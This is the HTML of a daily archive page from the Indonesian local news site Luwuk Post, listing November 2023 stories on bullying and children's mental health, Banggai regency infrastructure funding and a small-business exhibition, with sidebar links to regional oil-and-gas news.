<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>

<!-- FB Video by Ompom -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v23.0&appId=1494682665291994"></script>

<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
				<div class="row-flex gmr-table-date">
					<!-- Modified by Ompom -->
					<span class="gmr-top-date"> </span>
				</div>
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-99367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99367"><a href="https://luwukpost.id/index-berita/" itemprop="url"><span itemprop="name">Index Berita</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-12023" class="om-chg-3x menu-item menu-item-type-custom menu-item-object-custom menu-item-12023"><a href="/" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-638" class="om_metro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://luwukpost.id/kategori/metro/" itemprop="url"><span itemprop="name">Metro</span></a></li>
<li id="menu-item-16" class="om_area menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://luwukpost.id/kategori/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-19" class="ompom_kumkrim menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://luwukpost.id/kategori/hukum-kriminal/" itemprop="url"><span itemprop="name">Hukum &amp; Kriminal</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://luwukpost.id/kategori/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://luwukpost.id/kategori/internasional/" itemprop="url"><span itemprop="name">Internasional</span></a></li>
<li id="menu-item-3933" class="ompom_migas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3933"><a href="https://luwukpost.id/kategori/migas/" itemprop="url"><span itemprop="name">Migas</span></a></li>
<li id="menu-item-14473" class="ompom_adv menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14473"><a href="https://luwukpost.id/kategori/advertorials/" itemprop="url"><span itemprop="name">Advertorials</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-97119" class="ompom_banggaibro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97119"><a href="https://luwukpost.id/kategori/banggai-brothers/" itemprop="url"><span itemprop="name">Banggai Brother’s</span></a></li>
<li id="menu-item-97125" class="ompom_pendidikan menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97125"><a href="https://luwukpost.id/kategori/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-97122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97122"><a href="https://luwukpost.id/kategori/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-97121" class="ompom_disway menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97121"><a href="https://luwukpost.id/kategori/dis-way/" itemprop="url"><span itemprop="name">DI&#8217;s Way</span></a></li>
<li id="menu-item-97123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97123"><a href="https://luwukpost.id/kategori/feature/" itemprop="url"><span itemprop="name">Feature</span></a></li>
<li id="menu-item-97124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97124"><a href="https://luwukpost.id/kategori/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-97126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97126"><a href="https://luwukpost.id/kategori/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			
		<div class="row">
<aside id="secondary" class="widget-area col-md-sb-l pos-sticky" role="complementary" >
	<div id="newkarma-rp-4" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Migas<a href="/kategori/migas" class="widget-url" title="Tautan ke: /kategori/migas"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/29/dslng-dorong-kesiapan-gen-z-masuk-industri-energi-melalui-energy-connect-5-0/" itemprop="url" title="Tautan ke: DSLNG Dorong Kesiapan Gen Z Masuk Industri Energi melalui Energy Connect 5.0" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-18.43.09-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="WhatsApp Image 2026-01-29 at 18.43.09" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/29/dslng-dorong-kesiapan-gen-z-masuk-industri-energi-melalui-energy-connect-5-0/" class="rp-title" itemprop="url" title="Tautan ke: DSLNG Dorong Kesiapan Gen Z Masuk Industri Energi melalui Energy Connect 5.0">DSLNG Dorong Kesiapan Gen Z Masuk Industri Energi melalui Energy Connect 5.0</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Kamis, 29 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260108-WA0047-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20260108-WA0047" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" class="rp-title" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG">Lingkungan Jadi Prioritas DSLNG</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Jumat, 9 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251122-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251122-WA0029" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" class="rp-title" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional">Inovasi Satu Pangan Antar PHE ke Panggung Nasional</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 22 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251028_3694-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20251028_3694" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" class="rp-title" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai">1.000 Mangrove untuk Masa Depan Pesisir Banggai</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Selasa, 28 Oktober 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-5" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Banggai Brother&#8217;s<a href="/kategori/banggai-brothers" class="widget-url" title="Tautan ke: /kategori/banggai-brothers"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251111-WA0157-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251111-WA0157" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai">Empat Negara Meriahkan Lipu Celebes Festival di Banggai</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 11 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/01/IMG-20250122-WA0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20250122-WA0085" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung">Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Rabu, 22 Januari 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2024/12/IMG-20241220-WA0069-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20241220-WA0069" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk">PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Jumat, 20 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/12/755f7752-92ad-4ed7-9053-9b95eb2b11fa-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="755f7752-92ad-4ed7-9053-9b95eb2b11fa" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak">Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 10 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/11/IMG_20241117_29759-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20241117_29759" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia">Selamat Hari Macrocephalon Maleo Sedunia</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Minggu, 17 November 2024</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://sultimnews.info" target="_blank" ><button class="om-btn">
<img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-35_om.png" alt="SultimNews"/><span class="om-pita">Baca</span></button></a></div></div><div id="rss-6" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="https://sultimnews.info/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://luwukpost.id/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://sultimnews.info/">Berita | SultimNews</a></span></h3><ul><li><a class='rsswidget' href='https://sultimnews.info/2026/01/28/modus-dibawa-jalan-jalan-gadis-18-tahun-diperkosa/'>Modus Dibawa Jalan-jalan,  Gadis 18 Tahun Diperkosa</a> <span class="rss-date">Rabu, 28 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/24/12307/'>“Bukan Sekedar Menggugurkan Kewajiban!” Rektor Unismuh Tantang Mahasiswa Hadirkan KKN Berdampak</a> <span class="rss-date">Sabtu, 24 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/23/polres-banggai-edukasi-anti-bullying/'>Polres Banggai Edukasi Anti-Bullying</a> <span class="rss-date">Jumat, 23 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/23/kesiapsiagaan-satpam-pt-pertamina-ep-diperkuat/'>Kesiapsiagaan Satpam PT Pertamina EP Diperkuat</a> <span class="rss-date">Jumat, 23 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/22/peredaran-sabu-libatkan-keluarga-dua-tersangka-p-21/'>Peredaran Sabu Libatkan Keluarga, Dua Tersangka P-21</a> <span class="rss-date">Kamis, 22 Januari 2026</span></li></ul></div></aside><!-- #secondary -->
<div class="col-md-content-c">	
	<h1 class="page-title" itemprop="headline"><span>Hari: <span>6 November 2023</span></span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-17589" class="gmr-smallthumb clearfix item-infinite post-17589 post type-post status-publish format-standard has-post-thumbnail category-pendidikan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/11/06/dampak-bullying-pada-kesehatan-mental-anak/" itemprop="url" title="Tautan ke: Dampak Bullying pada Kesehatan Mental Anak" rel="bookmark"><img width="300" height="232" src="https://luwukpost.id/wp-content/uploads/2023/11/BULLYING-300x232.png" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://luwukpost.id/wp-content/uploads/2023/11/BULLYING-300x232.png 300w, https://luwukpost.id/wp-content/uploads/2023/11/BULLYING.png 440w" sizes="(max-width: 300px) 100vw, 300px" title="BULLYING" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/11/06/dampak-bullying-pada-kesehatan-mental-anak/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dampak Bullying pada Kesehatan Mental Anak" rel="bookmark">Dampak Bullying pada Kesehatan Mental Anak</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/pendidikan/" rel="category tag">Pendidikan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-11-06T14:09:59+08:00">Senin, 6 November 2023</time><time class="updated" datetime="2024-10-21T10:00:44+08:00">Senin, 21 Oktober 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>&nbsp; Bullying (perundungan/penindasan) merupakan perilaku agresif yang berulang-ulang, disengaja, dan menyakitkan terhadap <a class="read-more" href="https://luwukpost.id/2023/11/06/dampak-bullying-pada-kesehatan-mental-anak/" title="Dampak Bullying pada Kesehatan Mental Anak" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17586" class="gmr-smallthumb clearfix item-infinite post-17586 post type-post status-publish format-standard has-post-thumbnail category-berita category-headlines category-lingkungan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/11/06/upaya-koordinasi-pupr-pemkab-banggai-terima-dak-dan-dbh-34-miliar/" itemprop="url" title="Tautan ke: Upaya Koordinasi PUPR, Pemkab Banggai Terima DAK dan DBH 24 Miliar" rel="bookmark"><img width="300" height="192" src="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-06.47.44-300x192.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-06.47.44-300x192.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-06.47.44.jpeg 617w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-11-06 at 06.47.44" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/11/06/upaya-koordinasi-pupr-pemkab-banggai-terima-dak-dan-dbh-34-miliar/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Upaya Koordinasi PUPR, Pemkab Banggai Terima DAK dan DBH 24 Miliar" rel="bookmark">Upaya Koordinasi PUPR, Pemkab Banggai Terima DAK dan DBH 24 Miliar</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/headlines/" rel="category tag">Headlines</a>, <a href="https://luwukpost.id/kategori/lingkungan/" rel="category tag">Lingkungan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-11-06T14:03:46+08:00">Senin, 6 November 2023</time><time class="updated" datetime="2023-11-06T17:37:44+08:00">Senin, 6 November 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST – Upaya Pemerintah Kabupaten (Pemkab) Banggai melalui Dinas Pekerjaan <a class="read-more" href="https://luwukpost.id/2023/11/06/upaya-koordinasi-pupr-pemkab-banggai-terima-dak-dan-dbh-34-miliar/" title="Upaya Koordinasi PUPR, Pemkab Banggai Terima DAK dan DBH 24 Miliar" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17582" class="gmr-smallthumb clearfix item-infinite post-17582 post type-post status-publish format-standard has-post-thumbnail category-berita category-lokal" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/11/06/diskopukm-banggai-ikuti-pameran-ekraf-dan-umkm-di-kota-malang/" itemprop="url" title="Tautan ke: Diskopukm Banggai Ikuti Pameran Ekraf dan UMKM di Kota Malang" rel="bookmark"><img width="300" height="225" src="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.42.54-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.42.54-300x225.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.42.54-1024x768.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.42.54-768x576.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.42.54.jpeg 1040w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-11-06 at 04.42.54" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
